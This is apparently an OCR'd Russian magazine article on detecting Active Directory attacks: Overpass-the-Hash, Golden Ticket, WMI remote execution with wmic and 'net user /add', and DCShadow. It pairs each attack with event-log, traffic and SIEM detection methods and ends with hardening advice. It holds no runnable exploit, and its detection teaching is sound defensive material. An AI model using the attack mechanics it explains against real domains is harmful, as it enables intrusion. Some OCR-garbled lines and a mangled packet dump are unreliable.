

#### **PowerShell Script Block Logging**

Или же 4688 — событие запуска процесса с расширенным аудитом командной строки. Даже если бинарь будет переименован, то по командной строке мы обнаружим очень характерную для mimikatz команду.

#### **AS-REQ or mimikatz** 640 26.704595 192.168.11.2 192.168.0.1 KRB5 370 AS-REQ 642 26.705364 192.168.0.1 192.168.11.2 KRB5 55 AS-REP 650 26.705945 192.168.11.2 192.168.0.1 KRB5 16., TGS-REO 653 26.706829 192.168.0.1 192.168.11.2 KRB5 186 TGS-REP 661 26.707209 192.168.11.2 192.168.0.1 KRB5 14... TGS-REQ 192.168.11.2 KRB5 14., TGS-REP 662 26.707458 192.168.0.1 666 26.707737 192.168.11.2 192.168.0.1 SMB2 32... Session Setup Request  $345.6$ orn or  $3,00$ cuns. Frame 640: 370 bytes on wire (2960 bits), 370 bytes captured (2960 bits) on interf Ethernet II, Src: Vmware\_a1:29:eb (00:50:56:a1:29:eb), Dst: Vmware\_f0:f1:af (00:0c Internet Protocol Version 4, Src: 192.168.11.2, Dst: 192.168.0.1 Transmission Control Protocol, Src Port: 59240, Dst Port: 88, Seq: 1, Ack: 1, Len: \* Kerberos Record Mark: 312 bytes # as-reg pwno: 5 msg-type: krb-as-req (10) \* padata: 2 items - PA-DATA PA-ENC-TIMESTAMP \* padata-type: kRB5-PADATA-ENC-TIMESTAMP (2) + padata-value: 303da003020117a23604349acf7f2dc8c294e8a712d2b6d5... etype: eTYPE-ARCFOUR-HMAC-MD5 (23) cipher: 9act7t2dc8c294e8a712d2b6d5e4fd35b2ffa2c4764b2d5e... *\* PA-DATA PA-PAC-REQUEST*

По трафику Overpass-the-Hash можно детектить на основе аномалии, которая возникает в результате того, что Microsoft рекомендует для текущих доменов использовать для шифрования authentication request AES-256. A mimikatz, когда отправляет данные authentication request, шифрует их с помощью устаревшего RC4.

#### Тип шифрования в легитимном AS-REQ

▶ req-body





В трафике наблюдается еще одно отличие из-за особенностей mimikatz. Оно основано на разнице набора шифров в легитимном домене и том, что отправляет mimikatz.

#### **Golden Ticket**

Что атакующий может сделать, если у него есть хеш пароля специальной учетной записи, которая называется krbtgt? Ранее мы рассматривали случай, когда пользователь мог быть непривилегированным. Сейчас мы рассматриваем пользователя, хешем пароля которого подписываются абсолютно все билеты на получение других билетов (TGT). Соответственно, злоумышленник больше не обращается к Key Distribution Center, он сам у себя генерирует этот билет, поскольку Golden Ticket, по сути, и есть TGT. Затем он уже может отправлять запросы на аутентификацию на любом сервисе внутри AD, причем на неограниченное время. В итоге он беспрепятственно обращается к этому ресурсу — Golden Ticket неспроста называется золотым.



Как детектить по событиям. Существует событие 4768, говорящее о том, что был выдан ТGT, и событие 4769, говорящее о том, что был выдан сервисный билет, который необходим для аутентификации на каком-то сервисе внутри AD.



Здесь мы можем играть на разнице: так как при атаке Golden Ticket не запрашивает TGT у контроллера домена (он генерирует его самостоятельно), а TGS ему запрашивать необходимо, то, если мы обнаруживаем разницу в полученных TGT и TGS, можем предположить, что происходит атака Golden



#### **INFO**

В MaxPatrol SIEM с использованием табличных списков, в которых мы логируем все выданные TGT и TGS, нам удалось реализовать такой детект.

#### Стадия 3. Эксплуатация

После того как задача аутентификации и авторизации на желаемых хостах решена, атакующий может приступить к выполнению задач удаленно.

#### **WMI Remote Execution**

WMI — встроенный механизм для удаленного исполнения, он отлично подходит для задач злоумышленника. Последние несколько лет в тренде понятие living off the land («жить с земли»), что означает пользоваться встроенными в Windows механизмами. В первую очередь потому, что позволяет маскироваться под легитимную активность.



На скриншоте — использование встроенной утилиты wmic. Ей указывается адрес хоста, к которому нужно подключиться, учетные данные, оператор process call create и команда, которую необходимо выполнить на удаленном XOCTE.

Как детектить. По связке событий удаленного логона 4624 (обрати внимание на Logon ID) и событию 4688, говорящему о запуске процесса с command line.  $4688 -$  можно увидеть, что родитель запускаемого процесса – WmiPrvSE.exe, специальный сервисный процесс WMI, который используется для удаленного администрирования. Видна команда, которую мы отправляли net user /add, и Logon ID совпадает с событием 4624. Соответственно, мы можем совершенно точно сказать, с какого хоста запущена данная команда.



Детект по трафику. Здесь мы явно видим характерные слова Win32 process create, а также command line, которая отправляется на запуск. На скриншоте - недавно встреченная нами малварь, которая распространялась в виртуальных сетях по принципу, схожему с WannaCry, только вместо шифрования файлов она устанавливала майнер. Малварь несла с собой mimikatz и EthernalBlue, она дампила учетки, с их помощью логинилась на все те хосты, до которых могла дотянуться по сети. С помощью WMI она запускала на них PowerShell, скачивала PowerShell payload, который опять же содержал в себе mimikatz, EthernalBlue и майнер. Таким образом получалась цепная реакция.



#### Рекомендации к стадиям 1-3

- 1. Сложные и длинные (>25 символов) пароли для сервисных учетных записей. Это не оставит злоумышленнику шанса провести атаку Kerberoasting, так как брутить придется очень долго.
- 2. Логирование PowerShell. Поможет обнаружить использование многих современных инструментов для атак на AD.
- 3. Переезд на Windows 10, Windows Server 2016. Microsoft создала Credential Guard: больше не удастся сдампить из памяти NTLM-хеши и билеты Kerberos.
- 4. Строгое разграничение ролей. Опасно сочетать в одной роли администратора AD, DC, всех серверов и рабочих машин.
- 5. Двойная смена пароля krbtgt (это та самая учетная запись, которой подписываются TGT-билеты). Каждый год. И после ухода администратора AD:
	- менять нужно дважды, так как хранится текущий и предыдущий пароль;
	- менять каждый год, а также после ухода доменного администратора. Даже если сеть уже скомпрометирована и злоумышленники выпустили Golden Ticket, изменение пароля делает этот Ticket бесполезным. И им снова нужно начинать все сначала.
- 6. Средства защиты с непрерывно обновляющейся экспертной базой знаний. Необходимо для обнаружения реальных актуальных атак.

#### Стадия 4. Захват домена

#### **DCShadow**

24 января 2018 года на конференции Microsoft BlueHat в Израиле Бенджамен Делпи и Венсан ле Ty (Vincent Le Toux) представили новый модуль mimikatz, который реализует атаку DCShadow. Суть атаки в том, что создается поддельный контроллер домена, чтобы изменять и создавать новые объекты в AD через репликацию. Исследователям удалось выделить минимальный набор Kerberos SPN, необходимых для прохождения процесса репликации, - их требуется всего лишь два. Кроме того, они представили специальную функцию, которой можно запускать репликацию контроллеров принудительно. Авторы атаки позиционируют ее как атаку, которая сделает твой SIEM слепым. Так как поддельный контроллер домена не отправляет события в SIEM, это значит, что злоумышленники могут творить темные дела с AD и SIEM об этом не узнает.



Схема атаки: на той системе, с которой производится атака, необходимо добавить два SPN, которые нужны, чтобы другие домен-контроллеры могли аутентифицироваться по Kerberos для репликации. Поскольку согласно спецификации контроллер домена представлен в базе AD объектом класса nTDSDSA, необходимо такой объект создать. И в завершение вызвать репликацию с помощью функции DRSReplicaAdd.

Как детектить. Каким образом DCShadow выглядит в трафике. По трафику мы отчетливо видим добавление нового объекта в схему конфигурации типа домен-контроллер, а затем принудительный запуск репликации.

Как выглядит DCShadow в трафике



Modifying CN=Configuration (the nTDSA object)

**Trigerring the replication** 

Хотя авторы атаки и говорят, что SIEM обнаружить ее не поможет, мы нашли способ, как можно дать понять службе ИБ, что в сети подозрительная активность.

корреляция Благодаря наша знает список легитимных TOMY YTO домен-контроллеров, она будет срабатывать, когда произойдет репликация с домен-контроллера, не входящего в этот белый список. Соответственно, подразделение ИБ может провести расследование  $\sqrt{ }$ уже ПОНЯТЬ, это легитимный домен-контроллер, который добавила ИТ-служба, или атака DCShadow.

#### **ЗАКЛЮЧЕНИЕ**

